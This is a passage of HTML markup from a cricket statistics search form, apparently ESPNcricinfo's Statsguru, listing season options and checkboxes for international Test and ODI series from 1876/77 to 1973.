<option value="1907/08">1907/08</option>
<option value="1909">1909</option>
<option value="1909/10">1909/10</option>
<option value="1910/11">1910/11</option>
<option value="1911/12">1911/12</option>
<option value="1912">1912</option>
<option value="1913/14">1913/14</option>
<option value="1920/21">1920/21</option>
<option value="1921">1921</option>
<option value="1921/22">1921/22</option>
<option value="1922/23">1922/23</option>
<option value="1924">1924</option>
<option value="1924/25">1924/25</option>
<option value="1926">1926</option>
<option value="1927/28">1927/28</option>
<option value="1928">1928</option>
<option value="1928/29">1928/29</option>
<option value="1929">1929</option>
<option value="1929/30">1929/30</option>
<option value="1930">1930</option>
<option value="1930/31">1930/31</option>
<option value="1931">1931</option>
<option value="1931/32">1931/32</option>
<option value="1932">1932</option>
<option value="1932/33">1932/33</option>
<option value="1933">1933</option>
<option value="1933/34">1933/34</option>
<option value="1934">1934</option>
<option value="1934/35">1934/35</option>
<option value="1935">1935</option>
<option value="1935/36">1935/36</option>
<option value="1936">1936</option>
<option value="1936/37">1936/37</option>
<option value="1937">1937</option>
<option value="1938">1938</option>
<option value="1938/39">1938/39</option>
<option value="1939">1939</option>
<option value="1945/46">1945/46</option>
<option value="1946">1946</option>
<option value="1946/47">1946/47</option>
<option value="1947">1947</option>
<option value="1947/48">1947/48</option>
<option value="1948">1948</option>
<option value="1948/49">1948/49</option>
<option value="1949">1949</option>
<option value="1949/50">1949/50</option>
<option value="1950">1950</option>
<option value="1950/51">1950/51</option>
<option value="1951">1951</option>
<option value="1951/52">1951/52</option>
<option value="1952">1952</option>
<option value="1952/53">1952/53</option>
<option value="1953">1953</option>
<option value="1953/54">1953/54</option>
<option value="1954">1954</option>
<option value="1954/55">1954/55</option>
<option value="1955">1955</option>
<option value="1955/56">1955/56</option>
<option value="1956">1956</option>
<option value="1956/57">1956/57</option>
<option value="1957">1957</option>
<option value="1957/58">1957/58</option>
<option value="1958">1958</option>
<option value="1958/59">1958/59</option>
<option value="1959">1959</option>
<option value="1959/60">1959/60</option>
<option value="1960">1960</option>
<option value="1960/61">1960/61</option>
<option value="1961">1961</option>
<option value="1961/62">1961/62</option>
<option value="1962">1962</option>
<option value="1962/63">1962/63</option>
<option value="1963">1963</option>
<option value="1963/64">1963/64</option>
<option value="1964">1964</option>
<option value="1964/65">1964/65</option>
<option value="1965">1965</option>
<option value="1965/66">1965/66</option>
<option value="1966">1966</option>
<option value="1966/67">1966/67</option>
<option value="1967">1967</option>
<option value="1967/68">1967/68</option>
<option value="1968">1968</option>
<option value="1968/69">1968/69</option>
<option value="1969">1969</option>
<option value="1969/70">1969/70</option>
<option value="1970/71">1970/71</option>
<option value="1971">1971</option>
<option value="1971/72">1971/72</option>
<option value="1972">1972</option>
<option value="1972/73">1972/73</option>
<option value="1973">1973</option>
<option value="1973/74">1973/74</option>
<option value="1974">1974</option>
<option value="1974/75">1974/75</option>
<option value="1975">1975</option>
<option value="1975/76">1975/76</option>
<option value="1976">1976</option>
<option value="1976/77">1976/77</option>
<option value="1977">1977</option>
<option value="1977/78">1977/78</option>
<option value="1978">1978</option>
<option value="1978/79">1978/79</option>
<option value="1979">1979</option>
<option value="1979/80">1979/80</option>
<option value="1980">1980</option>
<option value="1980/81">1980/81</option>
<option value="1981">1981</option>
<option value="1981/82">1981/82</option>
<option value="1982">1982</option>
<option value="1982/83">1982/83</option>
<option value="1983">1983</option>
<option value="1983/84">1983/84</option>
<option value="1984">1984</option>
<option value="1984/85">1984/85</option>
<option value="1985">1985</option>
<option value="1985/86">1985/86</option>
<option value="1986">1986</option>
<option value="1986/87">1986/87</option>
<option value="1987">1987</option>
<option value="1987/88">1987/88</option>
<option value="1988">1988</option>
<option value="1988/89">1988/89</option>
<option value="1989">1989</option>
<option value="1989/90">1989/90</option>
<option value="1990">1990</option>
<option value="1990/91">1990/91</option>
<option value="1991">1991</option>
<option value="1991/92">1991/92</option>
<option value="1992">1992</option>
<option value="1992/93">1992/93</option>
<option value="1993">1993</option>
<option value="1993/94">1993/94</option>
<option value="1994">1994</option>
<option value="1994/95">1994/95</option>
<option value="1995">1995</option>
<option value="1995/96">1995/96</option>
<option value="1996">1996</option>
<option value="1996/97">1996/97</option>
<option value="1997">1997</option>
<option value="1997/98">1997/98</option>
<option value="1998">1998</option>
<option value="1998/99">1998/99</option>
<option value="1999">1999</option>
<option value="1999/00">1999/00</option>
<option value="2000">2000</option>
<option value="2000/01">2000/01</option>
<option value="2001">2001</option>
<option value="2001/02">2001/02</option>
<option value="2002">2002</option>
<option value="2002/03">2002/03</option>
<option value="2003">2003</option>
<option value="2003/04">2003/04</option>
<option value="2004">2004</option>
<option value="2004/05">2004/05</option>
<option value="2005">2005</option>
<option value="2005/06">2005/06</option>
<option value="2006">2006</option>
<option value="2006/07">2006/07</option>
<option value="2007">2007</option>
<option value="2007/08">2007/08</option>
<option value="2008">2008</option>
<option value="2008/09">2008/09</option>
<option value="2009">2009</option>
<option value="2009/10">2009/10</option>
<option value="2010">2010</option>
<option value="2010/11">2010/11</option>
<option value="2011">2011</option>
<option value="2011/12">2011/12</option>
<option value="2012">2012</option>
<option value="2012/13">2012/13</option>
<option value="2013">2013</option>
<option value="2013/14">2013/14</option>
<option value="2014">2014</option>
<option value="2014/15">2014/15</option>
<option value="2015">2015</option>
<option value="2015/16">2015/16</option>
<option value="2016">2016</option>
<option value="2016/17">2016/17</option>
<option value="2017">2017</option>
<option value="2017/18">2017/18</option>
<option value="2018">2018</option>
<option value="2018/19">2018/19</option>
<option value="2019">2019</option>
<option value="2019/20">2019/20</option>
<option value="2020">2020</option>
<option value="2020/21">2020/21</option>
<option value="2021">2021</option>
<option value="2021/22">2021/22</option>
<option value="2022">2022</option>
<option value="2022/23">2022/23</option>
<option value="2023">2023</option>
<option value="2023/24">2023/24</option>
<option value="2024">2024</option>
<option value="2024/25">2024/25</option>
<option value="2025">2025</option>
<option value="2025/26">2025/26</option>
</select>
  </td>
  <td style="text-align: right; vertical-align: top;">
<a href="/ci/engine/stats/index.html?class=11;filter=advanced;filter_box=season;filter_box=series;type=allround" title="view this dropdown as checkboxes"><img src="http://i.imgci.com/espncricinfo/guruViewCheckbox.gif" width="33" height="11" border="0" style="margin: 3px 0px 0px 3px;" alt="view this dropdown as checkboxes"></a>  </td>
 </tr>
</table>
</td>
</tr>
<tr style="height:29px; vertical-align:middle;">
<td style="border-bottom:1px solid #b2b2b2;"><b>Series:&nbsp;</b></td>
<td style="font-size: 11px; color: #333333; padding:4px 0px; border-bottom:1px solid #b2b2b2;">
<table border="0" cellspacing="0" cellpadding="0" width="100%" style="table-layout: fixed;">
 <tr>
  <td style="font-size: 11px; color: #333333;">
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="1"> England in Australia Test Series, 1876/77</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="2"> England in Australia Test Match, 1878/79</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="3"> Australia in England Test Match, 1880</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="4"> England in Australia Test Series, 1881/82</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="5"> Australia in England Test Match, 1882</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="6"> The Ashes, 1882/83</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="7"> England in Australia Test Match, 1882/83</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="8"> The Ashes, 1884</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="9"> The Ashes, 1884/85</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="10"> The Ashes, 1886</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="11"> The Ashes, 1886/87</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="12"> The Ashes, 1887/88</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="13"> The Ashes, 1888</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="14"> England in South Africa Test Series, 1888/89</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="15"> The Ashes, 1890</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="16"> The Ashes, 1891/92</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="17"> England in South Africa Test Match, 1891/92</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="18"> The Ashes, 1893</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="19"> The Ashes, 1894/95</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="20"> England in South Africa Test Series, 1895/96</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="21"> The Ashes, 1896</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="22"> The Ashes, 1897/98</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="23"> England in South Africa Test Series, 1898/99</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="24"> The Ashes, 1899</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="25"> The Ashes, 1901/02</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="26"> The Ashes, 1902</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="27"> Australia in South Africa Test Series, 1902/03</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="28"> The Ashes, 1903/04</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="29"> The Ashes, 1905</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="30"> England in South Africa Test Series, 1905/06</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="31"> South Africa in England Test Series, 1907</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="32"> The Ashes, 1907/08</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="33"> The Ashes, 1909</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="34"> England in South Africa Test Series, 1909/10</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="35"> South Africa in Australia Test Series, 1910/11</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="36"> The Ashes, 1911/12</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="37"> Triangular Tournament, 1912</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="38"> Australia v South Africa Test Series, 1912</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="39"> South Africa in England Test Series, 1912</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="40"> The Ashes, 1912</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="41"> England in South Africa Test Series, 1913/14</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="42"> The Ashes, 1920/21</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="43"> The Ashes, 1921</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="44"> Australia in South Africa Test Series, 1921/22</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="45"> England in South Africa Test Series, 1922/23</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="46"> South Africa in England Test Series, 1924</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="47"> The Ashes, 1924/25</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="48"> The Ashes, 1926</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="49"> England in South Africa Test Series, 1927/28</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="50"> West Indies in England Test Series, 1928</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="51"> The Ashes, 1928/29</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="52"> South Africa in England Test Series, 1929</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="53"> England in New Zealand Test Series, 1929/30</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="54"> England in West Indies Test Series, 1929/30</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="55"> The Ashes, 1930</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="56"> West Indies in Australia Test Series, 1930/31</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="57"> England in South Africa Test Series, 1930/31</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="58"> New Zealand in England Test Series, 1931</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="59"> South Africa in Australia Test Series, 1931/32</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="60"> South Africa in New Zealand Test Series, 1931/32</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="61"> India in England Test Match, 1932</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="62"> The Ashes, 1932/33</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="63"> England in New Zealand Test Series, 1932/33</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="64"> West Indies in England Test Series, 1933</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="65"> England in India Test Series, 1933/34</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="66"> The Ashes, 1934</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="67"> England in West Indies Test Series, 1934/35</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="68"> South Africa in England Test Series, 1935</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="69"> Australia in South Africa Test Series, 1935/36</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="70"> India in England Test Series, 1936</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="71"> The Ashes, 1936/37</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="72"> New Zealand in England Test Series, 1937</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="73"> The Ashes, 1938</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="74"> England in South Africa Test Series, 1938/39</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="75"> West Indies in England Test Series, 1939</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="76"> Australia in New Zealand Test Match, 1945/46</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="77"> India in England Test Series, 1946</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="78"> The Ashes, 1946/47</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="79"> England in New Zealand Test Match, 1946/47</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="80"> South Africa in England Test Series, 1947</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="81"> India in Australia Test Series, 1947/48</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="82"> England in West Indies Test Series, 1947/48</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="83"> The Ashes, 1948</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="84"> West Indies in India Test Series, 1948/49</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="85"> England in South Africa Test Series, 1948/49</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="86"> New Zealand in England Test Series, 1949</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="87"> Australia in South Africa Test Series, 1949/50</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="88"> West Indies in England Test Series, 1950</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="89"> The Ashes, 1950/51</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="90"> England in New Zealand Test Series, 1950/51</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="91"> South Africa in England Test Series, 1951</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="92"> England in India Test Series, 1951/52</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="93"> West Indies in Australia Test Series, 1951/52</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="94"> West Indies in New Zealand Test Series, 1951/52</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="95"> India in England Test Series, 1952</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="96"> Pakistan in India Test Series, 1952/53</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="97"> South Africa in Australia Test Series, 1952/53</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="98"> India in West Indies Test Series, 1952/53</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="99"> South Africa in New Zealand Test Series, 1952/53</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="100"> The Ashes, 1953</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="101"> New Zealand in South Africa Test Series, 1953/54</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="102"> England in West Indies Test Series, 1953/54</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="103"> Pakistan in England Test Series, 1954</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="104"> The Ashes, 1954/55</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="105"> India in Pakistan Test Series, 1954/55</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="106"> England in New Zealand Test Series, 1954/55</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="107"> Australia in West Indies Test Series, 1955</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="108"> South Africa in England Test Series, 1955</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="109"> New Zealand in Pakistan Test Series, 1955/56</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="110"> New Zealand in India Test Series, 1955/56</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="111"> West Indies in New Zealand Test Series, 1955/56</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="112"> The Ashes, 1956</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="113"> Australia in Pakistan Test Match, 1956/57</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="114"> Australia in India Test Series, 1956/57</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="115"> England in South Africa Test Series, 1956/57</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="116"> West Indies in England Test Series, 1957</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="117"> Australia in South Africa Test Series, 1957/58</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="118"> Pakistan in West Indies Test Series, 1957/58</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="119"> New Zealand in England Test Series, 1958</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="120"> West Indies in India Test Series, 1958/59</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="121"> The Ashes, 1958/59</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="122"> West Indies in Pakistan Test Series, 1958/59</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="123"> England in New Zealand Test Series, 1958/59</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="124"> India in England Test Series, 1959</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="125"> Australia in Pakistan Test Series, 1959/60</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="126"> Australia in India Test Series, 1959/60</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="127"> England in West Indies Test Series, 1959/60</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="128"> South Africa in England Test Series, 1960</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="129"> Pakistan in India Test Series, 1960/61</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="130"> The Frank Worrell Trophy, 1960/61</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="131"> The Ashes, 1961</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="132"> England in Pakistan Test Series, 1961/62</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="133"> England in India Test Series, 1961/62</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="134"> New Zealand in South Africa Test Series, 1961/62</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="135"> India in West Indies Test Series, 1961/62</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="136"> Pakistan in England Test Series, 1962</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="137"> The Ashes, 1962/63</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="138"> England in New Zealand Test Series, 1962/63</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="139"> The Wisden Trophy, 1963</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="140"> South Africa in Australia Test Series, 1963/64</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="141"> England in India Test Series, 1963/64</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="142"> South Africa in New Zealand Test Series, 1963/64</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="143"> The Ashes, 1964</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="144"> Australia in India Test Series, 1964/65</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="145"> Australia in Pakistan Test Match, 1964/65</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="146"> Pakistan in Australia Test Match, 1964/65</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="147"> England in South Africa Test Series, 1964/65</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="148"> Pakistan in New Zealand Test Series, 1964/65</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="149"> New Zealand in India Test Series, 1964/65</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="150"> The Frank Worrell Trophy, 1964/65</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="151"> New Zealand in Pakistan Test Series, 1964/65</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="152"> New Zealand in England Test Series, 1965</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="153"> South Africa in England Test Series, 1965</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="154"> The Ashes, 1965/66</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="155"> England in New Zealand Test Series, 1965/66</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="156"> The Wisden Trophy, 1966</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="157"> West Indies in India Test Series, 1966/67</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="158"> Australia in South Africa Test Series, 1966/67</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="159"> India in England Test Series, 1967</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="160"> Pakistan in England Test Series, 1967</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="161"> India in Australia Test Series, 1967/68</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="162"> The Wisden Trophy, 1967/68</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="163"> India in New Zealand Test Series, 1967/68</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="164"> The Ashes, 1968</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="165"> The Frank Worrell Trophy, 1968/69</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="166"> England in Pakistan Test Series, 1968/69</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="167"> West Indies in New Zealand Test Series, 1968/69</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="168"> The Wisden Trophy, 1969</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="169"> New Zealand in England Test Series, 1969</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="170"> New Zealand in India Test Series, 1969/70</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="171"> New Zealand in Pakistan Test Series, 1969/70</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="172"> Australia in India Test Series, 1969/70</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="173"> Australia in South Africa Test Series, 1969/70</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="174"> The Ashes, 1970/71</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="524"> England in Australia ODI Match, 1970/71</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="175"> India in West Indies Test Series, 1970/71</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="176"> England in New Zealand Test Series, 1970/71</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="177"> Pakistan in England Test Series, 1971</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="178"> India in England Test Series, 1971</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="179"> New Zealand in West Indies Test Series, 1971/72</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="180"> The Ashes, 1972</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="525"> Prudential Trophy, 1972</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="181"> England in India Test Series, 1972/73</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="182"> Pakistan in Australia Test Series, 1972/73</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="183"> Pakistan in New Zealand Test Series, 1972/73</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="526"> Pakistan in New Zealand ODI Match, 1972/73</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="184"> The Frank Worrell Trophy, 1972/73</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="185"> England in Pakistan Test Series, 1972/73</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="186"> New Zealand in England Test Series, 1973</label>
